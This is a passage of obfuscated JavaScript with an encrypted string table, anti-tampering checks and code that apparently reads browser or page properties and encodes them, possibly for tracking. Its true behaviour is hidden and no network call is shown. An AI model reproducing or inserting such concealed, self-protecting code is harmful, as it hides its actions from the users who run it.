x72\x69\x6f\x37\x4f\x6d\x6c\x4e\x4d\x53\x45\x3d','\x77\x34\x33\x44\x71\x4d\x4b\x44','\x77\x6f\x78\x66\x77\x6f\x66\x44\x74\x63\x4f\x5a\x77\x36\x4d\x78\x4b\x44\x72\x44\x68\x67\x3d\x3d','\x77\x6f\x6f\x47\x4c\x4d\x4b\x6e\x77\x6f\x58\x43\x6e\x4d\x4f\x77\x77\x35\x55\x3d','\x77\x72\x7a\x43\x6a\x63\x4b\x51\x47\x48\x44\x44\x6f\x4d\x4f\x4c\x5a\x73\x4b\x6c\x65\x67\x6f\x4b','\x77\x71\x6e\x43\x71\x58\x55\x51\x77\x34\x4d\x3d','\x77\x34\x58\x43\x72\x42\x70\x74\x55\x51\x3d\x3d','\x77\x37\x48\x44\x71\x44\x4e\x49\x63\x38\x4b\x74\x77\x35\x31\x71\x77\x37\x35\x43\x44\x38\x4f\x2b\x77\x34\x45\x3d','\x4f\x73\x4f\x70\x77\x72\x6e\x43\x76\x52\x34\x3d','\x77\x34\x33\x44\x6f\x30\x46\x6a\x77\x37\x6a\x43\x6f\x77\x3d\x3d','\x77\x70\x7a\x44\x6d\x63\x4f\x4d\x77\x71\x45\x73','\x77\x70\x7a\x44\x6a\x73\x4f\x45\x77\x71\x49\x78\x77\x36\x34\x3d','\x77\x6f\x74\x6c\x77\x6f\x39\x39\x77\x35\x76\x43\x74\x77\x52\x44\x77\x37\x67\x62\x5a\x32\x62\x44\x74\x68\x48\x44\x72\x4d\x4f\x63','\x4c\x79\x6e\x44\x6f\x54\x51\x33\x42\x6e\x68\x63\x4b\x67\x5a\x38\x77\x35\x72\x44\x6f\x38\x4f\x70\x61\x67\x3d\x3d','\x77\x6f\x74\x6c\x77\x72\x6c\x6f\x77\x35\x44\x43\x71\x69\x42\x4a\x77\x37\x30\x42\x5a\x47\x33\x44\x70\x68\x44\x44\x74\x73\x4f\x66\x77\x36\x2f\x44\x74\x69\x56\x66\x77\x36\x5a\x6a','\x4e\x38\x4b\x50\x77\x6f\x67\x46\x77\x36\x50\x44\x75\x77\x66\x43\x6d\x73\x4f\x57\x47\x45\x2f\x43\x75\x73\x4b\x77\x77\x71\x52\x4f\x45\x63\x4b\x31\x56\x63\x4b\x69','\x77\x6f\x74\x79\x77\x6f\x64\x2b\x77\x34\x62\x43\x6d\x77\x3d\x3d','\x77\x6f\x66\x43\x70\x38\x4b\x6d\x4f\x56\x44\x44\x67\x4d\x4b\x36\x55\x73\x4b\x41\x58\x79\x30\x78','\x4a\x43\x66\x44\x74\x69\x30\x35\x4f\x47\x6c\x4c\x4c\x47\x46\x2f\x77\x34\x58\x44\x6f\x63\x4f\x6e\x57\x38\x4f\x30\x77\x6f\x6e\x44\x76\x63\x4b\x53\x4c\x38\x4f\x4d\x61\x53\x66\x44\x70\x63\x4f\x39\x77\x72\x49\x77\x77\x71\x6f\x45','\x77\x71\x6f\x30\x4f\x46\x6a\x43\x67\x41\x3d\x3d','\x77\x6f\x56\x70\x62\x79\x6f\x42\x77\x6f\x42\x74\x77\x37\x6b\x6c','\x77\x37\x4c\x43\x69\x73\x4b\x32\x77\x36\x49\x52\x77\x6f\x78\x34\x52\x41\x76\x43\x68\x4d\x4f\x47\x53\x57\x48\x43\x76\x42\x4c\x43\x6b\x42\x6b\x4b\x77\x34\x68\x57\x47\x31\x42\x4e\x77\x35\x66\x44\x71\x67\x52\x62','\x58\x38\x4f\x50\x77\x34\x48\x44\x71\x6d\x55\x3d','\x53\x63\x4f\x4e\x47\x51\x3d\x3d','\x58\x57\x42\x65\x77\x72\x38\x61\x77\x6f\x6a\x44\x6a\x41\x3d\x3d','\x77\x6f\x50\x43\x6c\x31\x55\x52\x5a\x68\x41\x3d','\x58\x4d\x4b\x47\x77\x6f\x37\x43\x68\x73\x4b\x4a\x77\x72\x63\x77\x77\x72\x77\x4e\x45\x63\x4b\x67\x44\x4d\x4b\x47\x41\x73\x4f\x68\x77\x36\x63\x4d','\x53\x48\x52\x43\x77\x71\x73\x48\x77\x70\x55\x3d','\x77\x70\x33\x43\x74\x38\x4f\x6f\x77\x6f\x50\x44\x69\x48\x66\x43\x6b\x44\x72\x44\x72\x45\x51\x3d','\x51\x32\x31\x64\x77\x72\x45\x55\x77\x6f\x66\x44\x69\x38\x4f\x36\x4d\x63\x4b\x76\x77\x6f\x68\x30\x53\x46\x59\x48\x77\x36\x72\x44\x6e\x73\x4b\x6b\x77\x34\x44\x43\x73\x43\x39\x72\x77\x35\x39\x4e\x4a\x73\x4f\x42\x4e\x4d\x4f\x66\x77\x37\x4e\x64\x77\x34\x78\x76\x77\x36\x6b\x34\x77\x72\x42\x46\x62\x63\x4b\x32\x77\x71\x67\x3d','\x66\x4d\x4b\x49\x77\x35\x6e\x44\x68\x63\x4b\x6a\x4f\x6b\x6a\x44\x6f\x4d\x4b\x31\x50\x38\x4b\x78\x5a\x41\x30\x3d','\x66\x79\x34\x6b\x77\x70\x31\x4c\x77\x71\x45\x3d','\x62\x42\x46\x68\x4a\x38\x4b\x38','\x77\x36\x76\x43\x67\x32\x41\x74\x77\x70\x54\x43\x74\x63\x4b\x54\x77\x35\x5a\x4e\x4e\x6d\x54\x44\x6e\x31\x37\x43\x6f\x68\x74\x48\x77\x6f\x62\x44\x6a\x43\x52\x5a\x4c\x73\x4b\x4d\x77\x70\x54\x43\x71\x38\x4b\x39\x77\x6f\x72\x44\x6f\x63\x4f\x6d\x77\x36\x77\x30\x49\x73\x4b\x32\x77\x34\x6f\x4a\x51\x38\x4f\x7a\x77\x72\x62\x43\x73\x45\x45\x3d','\x49\x6e\x33\x43\x76\x69\x48\x43\x73\x67\x3d\x3d','\x46\x4d\x4b\x42\x77\x34\x33\x43\x6a\x73\x4f\x6c\x77\x6f\x6e\x44\x69\x63\x4b\x75\x77\x34\x48\x44\x67\x63\x4f\x77\x62\x54\x49\x3d','\x77\x70\x7a\x43\x6f\x4d\x4f\x64\x44\x30\x39\x55','\x77\x36\x66\x43\x6b\x48\x63\x71\x77\x70\x63\x3d','\x77\x72\x46\x69\x4b\x53\x4e\x66\x77\x72\x4c\x44\x6d\x53\x50\x43\x6d\x73\x4b\x45\x4f\x38\x4f\x63\x61\x41\x45\x76\x66\x68\x5a\x45\x77\x35\x44\x43\x69\x4d\x4b\x79\x77\x6f\x48\x43\x6b\x6a\x66\x44\x68\x63\x4f\x34\x77\x70\x6b\x61\x46\x4d\x4b\x49\x77\x70\x64\x58\x58\x73\x4b\x75\x77\x6f\x76\x44\x74\x57\x77\x7a\x47\x77\x3d\x3d','\x4e\x73\x4b\x48\x77\x6f\x6f\x55\x77\x36\x6b\x3d','\x49\x57\x2f\x43\x74\x79\x62\x43\x6c\x73\x4b\x74\x4a\x38\x4f\x4b\x57\x63\x4f\x38\x77\x36\x31\x34\x4e\x51\x3d\x3d','\x49\x73\x4b\x55\x77\x6f\x63\x50\x77\x36\x6a\x44\x76\x77\x3d\x3d','\x58\x63\x4f\x2f\x4d\x73\x4f\x7a\x77\x71\x55\x3d','\x4e\x73\x4f\x62\x41\x4d\x4f\x2f\x77\x71\x50\x43\x72\x51\x35\x69\x77\x34\x59\x77\x77\x34\x63\x4d\x48\x48\x31\x4c\x77\x70\x39\x31\x77\x72\x37\x44\x6f\x73\x4f\x52\x63\x4d\x4b\x78\x77\x6f\x6e\x44\x73\x6b\x50\x44\x6a\x63\x4f\x61\x65\x63\x4b\x33\x77\x36\x34\x6e\x62\x38\x4b\x64\x77\x70\x4e\x4a\x77\x72\x6c\x35\x77\x70\x68\x6a\x77\x72\x6a\x43\x76\x38\x4f\x68\x62\x63\x4f\x35\x4e\x4d\x4b\x43','\x4a\x63\x4b\x65\x77\x6f\x38\x53\x77\x37\x6a\x44\x76\x77\x3d\x3d','\x77\x71\x39\x76\x4b\x69\x31\x52\x77\x72\x33\x44\x6e\x67\x3d\x3d','\x77\x71\x4c\x43\x6d\x31\x67\x45\x66\x51\x73\x5a\x41\x30\x30\x58\x77\x34\x50\x44\x6d\x4d\x4b\x6b\x77\x70\x50\x43\x6f\x6b\x37\x44\x72\x38\x4f\x72\x42\x73\x4b\x33\x43\x63\x4f\x2b\x77\x35\x76\x44\x75\x79\x6b\x3d','\x77\x72\x49\x30\x49\x6b\x54\x43\x67\x73\x4b\x4d\x56\x44\x46\x47\x77\x34\x56\x4e\x77\x36\x6c\x77\x5a\x6b\x77\x3d','\x5a\x6a\x38\x6f\x5a\x73\x4f\x66\x77\x35\x73\x3d','\x4e\x7a\x4c\x44\x73\x4d\x4f\x73\x56\x77\x3d\x3d','\x77\x70\x54\x43\x75\x73\x4f\x78\x77\x6f\x6a\x44\x6a\x6e\x72\x43\x73\x44\x33\x44\x74\x78\x6e\x44\x67\x38\x4f\x70\x4b\x69\x37\x44\x76\x6e\x62\x43\x6e\x63\x4f\x54\x45\x32\x77\x4f\x52\x4d\x4f\x69\x77\x34\x33\x44\x6e\x67\x62\x44\x6e\x4d\x4f\x46\x77\x36\x39\x61','\x46\x38\x4b\x54\x77\x34\x54\x43\x69\x63\x4f\x42','\x77\x72\x6f\x47\x77\x35\x66\x44\x6d\x51\x5a\x6c\x4c\x73\x4f\x39\x52\x63\x4f\x57\x54\x51\x62\x44\x70\x77\x3d\x3d','\x77\x36\x6a\x44\x75\x78\x4c\x44\x71\x63\x4f\x63\x77\x70\x4d\x3d','\x41\x38\x4b\x76\x64\x4d\x4f\x68\x77\x72\x54\x44\x6f\x4d\x4f\x76\x77\x72\x62\x43\x6f\x77\x51\x63\x4f\x51\x6a\x44\x67\x68\x7a\x43\x6c\x73\x4b\x78\x66\x30\x4c\x44\x71\x56\x70\x70\x77\x35\x7a\x43\x6c\x67\x73\x46\x77\x71\x6c\x4d\x77\x34\x44\x43\x6e\x6b\x74\x39','\x77\x70\x6e\x43\x6b\x31\x63\x44\x64\x77\x3d\x3d','\x77\x71\x70\x77\x4f\x6a\x68\x35\x77\x72\x54\x44\x69\x43\x4c\x43\x6e\x4d\x4f\x75\x4c\x38\x4f\x62\x62\x41\x3d\x3d','\x4b\x6a\x4d\x66\x4e\x38\x4f\x34\x77\x35\x7a\x43\x6c\x43\x41\x3d','\x56\x4d\x4b\x79\x4e\x38\x4f\x30\x77\x36\x48\x44\x76\x63\x4b\x71\x77\x36\x6a\x43\x72\x52\x34\x56\x65\x52\x48\x43\x68\x69\x48\x44\x68\x73\x4b\x6f\x49\x55\x72\x43\x6e\x41\x6c\x68\x77\x6f\x7a\x43\x69\x41\x64\x52\x77\x72\x51\x4a\x77\x35\x72\x44\x67\x41\x6f\x3d','\x4d\x38\x4b\x57\x77\x6f\x6f\x49\x77\x37\x67\x3d','\x77\x72\x2f\x43\x6d\x38\x4b\x52\x46\x51\x3d\x3d','\x4a\x4d\x4b\x74\x63\x41\x3d\x3d','\x48\x63\x4b\x34\x59\x41\x3d\x3d','\x46\x38\x4f\x4e\x77\x34\x31\x4f\x77\x37\x72\x44\x6e\x6b\x50\x43\x70\x4d\x4f\x70\x61\x7a\x72\x43\x74\x4d\x4f\x4a\x77\x34\x77\x6d\x5a\x4d\x4b\x67\x51\x73\x4b\x54\x77\x72\x68\x36\x64\x4d\x4f\x46\x4a\x4d\x4b\x68\x77\x6f\x41\x70\x45\x54\x76\x43\x73\x53\x6b\x44\x49\x38\x4b\x74\x77\x34\x68\x46\x77\x35\x64\x6e\x61\x38\x4f\x75','\x77\x71\x77\x67\x4a\x30\x55\x3d','\x66\x4d\x4b\x56\x77\x6f\x4d\x3d','\x77\x36\x58\x43\x76\x78\x30\x3d','\x50\x69\x2f\x44\x74\x77\x3d\x3d','\x77\x70\x48\x44\x71\x4d\x4b\x59\x77\x37\x64\x4e\x45\x44\x50\x43\x6a\x63\x4f\x46\x65\x38\x4b\x6a','\x66\x63\x4b\x55\x77\x36\x2f\x44\x67\x38\x4b\x51\x4e\x45\x50\x44\x71\x51\x3d\x3d','\x77\x72\x34\x68\x4f\x30\x77\x3d','\x49\x73\x4b\x53\x77\x6f\x6b\x41','\x41\x63\x4f\x69\x77\x6f\x30\x3d','\x77\x71\x78\x32\x50\x54\x6c\x4d\x77\x71\x45\x3d','\x77\x36\x4c\x43\x72\x6b\x38\x3d','\x42\x43\x62\x44\x6e\x77\x3d\x3d','\x62\x79\x67\x6d','\x77\x34\x39\x54\x4a\x67\x3d\x3d'];(function(_0x5bf2f6,_0x53fc00){var _0x95e147=function(_0x2f1f54){while(--_0x2f1f54){_0x5bf2f6['\x70\x75\x73\x68'](_0x5bf2f6['\x73\x68\x69\x66\x74']());}};var _0x452391=function(){var _0x448d41={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x69838c,_0x2c1198,_0x497a65,_0x24e3c5){_0x24e3c5=_0x24e3c5||{};var _0x283b1c=_0x2c1198+'\x3d'+_0x497a65;var _0x352a6e=0x0;for(var _0x352a6e=0x0,_0x3a9e58=_0x69838c['\x6c\x65\x6e\x67\x74\x68'];_0x352a6e<_0x3a9e58;_0x352a6e++){var _0x51297d=_0x69838c[_0x352a6e];_0x283b1c+='\x3b\x20'+_0x51297d;var _0x11b69c=_0x69838c[_0x51297d];_0x69838c['\x70\x75\x73\x68'](_0x11b69c);_0x3a9e58=_0x69838c['\x6c\x65\x6e\x67\x74\x68'];if(_0x11b69c!==!![]){_0x283b1c+='\x3d'+_0x11b69c;}}_0x24e3c5['\x63\x6f\x6f\x6b\x69\x65']=_0x283b1c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a996d,_0x2d0df6){_0x3a996d=_0x3a996d||function(_0xdd7c59){return _0xdd7c59;};var _0x44ff9e=_0x3a996d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d0df6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x52a04b=function(_0x19a697,_0x3fdffd){_0x19a697(++_0x3fdffd);};_0x52a04b(_0x95e147,_0x53fc00);return _0x44ff9e?decodeURIComponent(_0x44ff9e[0x1]):undefined;}};var _0x53604f=function(){var _0x41bc56=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41bc56['\x74\x65\x73\x74'](_0x448d41['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x448d41['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53604f;var _0xcaf344='';var _0x483cb1=_0x448d41['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x483cb1){_0x448d41['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x483cb1){_0xcaf344=_0x448d41['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x448d41['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x452391();}(_0x84a1,0x1e6));var _0x184a=function(_0x5bf2f6,_0x53fc00){_0x5bf2f6=_0x5bf2f6-0x0;var _0x95e147=_0x84a1[_0x5bf2f6];if(_0x184a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39fcee=function(){return this;};var _0x452391=_0x39fcee();var _0x448d41='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x452391['\x61\x74\x6f\x62']||(_0x452391['\x61\x74\x6f\x62']=function(_0x69838c){var _0x2c1198=String(_0x69838c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x497a65=0x0,_0x24e3c5,_0x283b1c,_0x524a1d=0x0,_0x352a6e='';_0x283b1c=_0x2c1198['\x63\x68\x61\x72\x41\x74'](_0x524a1d++);~_0x283b1c&&(_0x24e3c5=_0x497a65%0x4?_0x24e3c5*0x40+_0x283b1c:_0x283b1c,_0x497a65++%0x4)?_0x352a6e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24e3c5>>(-0x2*_0x497a65&0x6)):0x0){_0x283b1c=_0x448d41['\x69\x6e\x64\x65\x78\x4f\x66'](_0x283b1c);}return _0x352a6e;});}());var _0x3a9e58=function(_0x51297d,_0x11b69c){var _0x3a996d=[],_0x2d0df6=0x0,_0xdd7c59,_0x44ff9e='',_0x52a04b='';_0x51297d=atob(_0x51297d);for(var _0x19a697=0x0,_0x3fdffd=_0x51297d['\x6c\x65\x6e\x67\x74\x68'];_0x19a697<_0x3fdffd;_0x19a697++){_0x52a04b+='\x25'+('\x30\x30'+_0x51297d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19a697)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x51297d=decodeURIComponent(_0x52a04b);for(var _0x53604f=0x0;_0x53604f<0x100;_0x53604f++){_0x3a996d[_0x53604f]=_0x53604f;}for(_0x53604f=0x0;_0x53604f<0x100;_0x53604f++){_0x2d0df6=(_0x2d0df6+_0x3a996d[_0x53604f]+_0x11b69c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53604f%_0x11b69c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xdd7c59=_0x3a996d[_0x53604f];_0x3a996d[_0x53604f]=_0x3a996d[_0x2d0df6];_0x3a996d[_0x2d0df6]=_0xdd7c59;}_0x53604f=0x0;_0x2d0df6=0x0;for(var _0x41bc56=0x0;_0x41bc56<_0x51297d['\x6c\x65\x6e\x67\x74\x68'];_0x41bc56++){_0x53604f=(_0x53604f+0x1)%0x100;_0x2d0df6=(_0x2d0df6+_0x3a996d[_0x53604f])%0x100;_0xdd7c59=_0x3a996d[_0x53604f];_0x3a996d[_0x53604f]=_0x3a996d[_0x2d0df6];_0x3a996d[_0x2d0df6]=_0xdd7c59;_0x44ff9e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x51297d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41bc56)^_0x3a996d[(_0x3a996d[_0x53604f]+_0x3a996d[_0x2d0df6])%0x100]);}return _0x44ff9e;};_0x184a['\x72\x63\x34']=_0x3a9e58;_0x184a['\x64\x61\x74\x61']={};_0x184a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xcaf344=_0x184a['\x64\x61\x74\x61'][_0x5bf2f6];if(_0xcaf344===undefined){if(_0x184a['\x6f\x6e\x63\x65']===undefined){var _0x483cb1=function(_0x4c9262){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c9262;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c8ed6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c8ed6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x367a1d){if(!Boolean(~_0x367a1d)){return _0x367a1d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x483cb1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22b6a4){for(var _0x494e77=0x0,_0x404107=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x494e77<_0x404107;_0x494e77++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x404107=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22b6a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x483cb1(_0x184a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x184a['\x6f\x6e\x63\x65']=!![];}_0x95e147=_0x184a['\x72\x63\x34'](_0x95e147,_0x53fc00);_0x184a['\x64\x61\x74\x61'][_0x5bf2f6]=_0x95e147;}else{_0x95e147=_0xcaf344;}return _0x95e147;};(function(){var _0x4df437=function(){var _0x5bf2f6=!![];return function(_0x53fc00,_0x95e147){var _0x2f1f54=_0x5bf2f6?function(){if(_0x95e147){var _0x10f53a=_0x95e147['\x61\x70\x70\x6c\x79'](_0x53fc00,arguments);_0x95e147=null;return _0x10f53a;}}:function(){};_0x5bf2f6=![];return _0x2f1f54;};}();var _0x2096f0={'\x56\x6b\x56':function _0x328690(_0x19fa55,_0xd13417){return _0x19fa55(_0xd13417);},'\x46\x50\x45':function _0x39819f(_0x4737c9,_0x284ba4){return _0x4737c9<_0x284ba4;},'\x59\x69\x79':function _0x620fe1(_0x5c63f4){return _0x5c63f4();},'\x50\x63\x42':function _0x496713(_0x49373e,_0x3a58da){return _0x49373e+_0x3a58da;},'\x54\x47\x41':function _0x5d19a5(_0x43a002,_0xc29c88){return _0x43a002*_0xc29c88;},'\x46\x68\x58':function _0x3c12d5(_0x2be575,_0x2ae555){return _0x2be575+_0x2ae555;},'\x45\x43\x6a':function _0x3b8d79(_0x43dc9b,_0x317125){return _0x43dc9b+_0x317125;},'\x52\x75\x70':function _0x4042e6(_0x10e2da,_0x122bdb){return _0x10e2da!==_0x122bdb;},'\x63\x6b\x52':function _0x342d22(_0x5a5573,_0x2bfe1c){return _0x5a5573+_0x2bfe1c;},'\x65\x4a\x61':function _0x3e9a38(_0x130a6c,_0x3e7d9a){return _0x130a6c/_0x3e7d9a;},'\x71\x4f\x6b':function _0x1c6718(_0x45b8ca,_0xe6dc8a){return _0x45b8ca===_0xe6dc8a;},'\x78\x4d\x46':function _0x36b637(_0x507815,_0x5bd1c8){return _0x507815%_0x5bd1c8;},'\x71\x59\x70':function _0x5921d0(_0x37c5fb,_0x5c8a8c){return _0x37c5fb(_0x5c8a8c);},'\x6d\x73\x64':function _0x11b71f(_0x28f00f,_0x97ca31){return _0x28f00f>_0x97ca31;},'\x58\x45\x51':function _0x24d490(_0xc2384b,_0x78b77b){return _0xc2384b-_0x78b77b;},'\x70\x51\x6e':function _0x399cd3(_0x595083,_0x38db43){return _0x595083==_0x38db43;},'\x46\x77\x67':function _0x71f85(_0xf387c0,_0x4ac105){return _0xf387c0(_0x4ac105);},'\x6b\x73\x75':function _0xc7a407(_0x17f142,_0x4fd668){return _0x17f142==_0x4fd668;},'\x6c\x55\x6c':function _0x5d1db1(_0x213c72,_0x1d92c5){return _0x213c72==_0x1d92c5;},'\x72\x77\x75':function _0x2fedb7(_0x35158b,_0xe58d41){return _0x35158b==_0xe58d41;},'\x6e\x6c\x6a':function _0x17504a(_0x54b6d1,_0x440b34){return _0x54b6d1!==_0x440b34;},'\x49\x63\x72':function _0x2ff6f6(_0x174bf0,_0x430a24){return _0x174bf0(_0x430a24);},'\x70\x76\x62':function _0x2eab72(_0x49b452){return _0x49b452();},'\x57\x7a\x63':function _0x2a60e0(_0x1cffc7,_0x180c60){return _0x1cffc7+_0x180c60;},'\x6b\x6f\x66':function _0x236eb1(_0x1115cb,_0x1d5584){return _0x1115cb+_0x1d5584;},'\x4d\x6a\x58':function _0x5ad98f(_0x58c2d7,_0x14a2f8){return _0x58c2d7+_0x14a2f8;},'\x67\x4c\x59':function _0x3e15c3(_0x4ed85e,_0x53d7a8){return _0x4ed85e(_0x53d7a8);},'\x51\x66\x4e':function _0x16bcc5(_0x142d01,_0x48fe51){return _0x142d01(_0x48fe51);}};var _0xa9de2b=this[_0x184a('0x0', '\x6c\x64\x72\x50')];var _0x21673a=_0xa9de2b[_0x184a('0x1', '\x26\x39\x45\x21')];var _0x44d300='';var _0x4fee63='';if(_0x2096f0[_0x184a('0x2', '\x33\x6c\x5e\x6a')](typeof _0xa9de2b[_0x184a('0x3', '\x73\x34\x21\x62')],_0x184a('0x4', '\x6c\x64\x72\x50'))){_0x44d300=_0xa9de2b[_0x184a('0x5', '\x42\x67\x69\x45')];_0x4fee63=_0x44d300[_0x184a('0x6', '\x2a\x23\x5a\x51')];}var _0x8d498a=_0xa9de2b[_0x184a('0x7', '\x36\x43\x4c\x6a')];var _0x3ed91c=_0xa9de2b[_0x184a('0x8', '\x55\x47\x55\x70')];var _0x7c73c3=new _0xa9de2b[_0x184a('0x9', '\x33\x42\x26\x4e')]()[_0x184a('0xa', '\x50\x62\x6d\x65')]();var _0x5b8439='';function _0x10bd98(_0x3bcf42){var _0xf654e8={'\x69\x67\x70':function _0x32fa0e(_0x36d02f,_0x3521d3){return _0x36d02f<_0x3521d3;},'\x69\x72\x4d':function _0x196853(_0xd6e57b,_0x339b67){return _0xd6e57b==_0x339b67;},'\x79\x66\x4d':function _0x334b86(_0x27cfdf,_0x223875){return _0x27cfdf>>_0x223875;},'\x55\x70\x4e':function _0x3b89a5(_0xd94b64,_0xb95f50){return _0xd94b64|_0xb95f50;},'\x50\x69\x55':function _0x53286e(_0x3a1264,_0x27389d){return _0x3a1264<<_0x27389d;},'\x59\x64\x69':function _0x55f2ca(_0x313df9,_0x76b840){return _0x313df9&_0x76b840;},'\x4d\x6a\x48':function _0x2eb1c3(_0x14bc84,_0x457db5){return _0x14bc84>>_0x457db5;},'\x56\x72\x56':function _0x38b069(_0x272f70,_0x47fb3b){return _0x272f70<<_0x47fb3b;},'\x61\x59\x4e':function _0x30572c(_0x555287,_0x58ef81){return _0x555287&_0x58ef81;},'\x50\x71\x51':function _0x7f614(_0x46537f,_0x216da8){return _0x46537f&_0x216da8;},'\x44\x78\x6a':function _0x2e5b22(_0x438731,_0x53e12b){return _0x438731&_0x53e12b;},'\x74\x44\x74':function _0x4181fa(_0x81d9c0,_0x36c776){return _0x81d9c0<<_0x36c776;},'\x65\x69\x46':function _0x463a9d(_0x2148fb,_0x3f1676){return _0x2148fb&_0x3f1676;},'\x68\x55\x4c':function _0x1cbec9(_0x2a95fb,_0x4520ba){return _0x2a95fb<<_0x4520ba;}};var _0x26f510=_0x184a('0xb', '\x4c\x5d\x41\x33')[_0x184a('0xc', '\x33\x6c\x5e\x6a')]('\x7c'),_0x404576=0x0;while(!![]){switch(_0x26f510[_0x404576++]){case'\x30':while(_0xf654e8[_0x184a('0xd', '\x33\x34\x59\x77')](_0x52b552,_0x2397fe)){var _0x5195ee=_0x184a('0xe', '\x68\x6b\x36\x34')[_0x184a('0xf', '\x33\x61\x6c\x6d')]('\x7c'),_0x49b6af=0x0;while(!![]){switch(_0x5195ee[_0x49b6af++]){case'\x30':if(_0xf654e8[_0x184a('0x10', '\x72\x36\x4e\x50')](_0x52b552,_0x2397fe)){_0x4acd28+=_0x35e96a[_0x184a('0x11', '\x61\x4b\x21\x63')](_0xf654e8[_0x184a('0x12', '\x48\x53\x46\x32')](_0x2a143b,0x2));_0x4acd28+=_0x35e96a[_0x184a('0x13', '\x55\x47\x55\x70')](_0xf654e8[_0x184a('0x14', '\x48\x6f\x47\x51')](_0xf654e8[_0x184a('0x15', '\x36\x43\x4c\x6a')](_0xf654e8[_0x184a('0x16', '\x6a\x25\x33\x32')](_0x2a143b,0x3),0x4),_0xf654e8[_0x184a('0x17', '\x54\x6f\x35\x59')](_0xf654e8[_0x184a('0x18', '\x28\x64\x77\x6e')](_0x20045c,0xf0),0x4)));_0x4acd28+=_0x35e96a[_0x184a('0x19', '\x6c\x66\x34\x5e')](_0xf654e8[_0x184a('0x1a', '\x24\x61\x4c\x25')](_0xf654e8[_0x184a('0x1b', 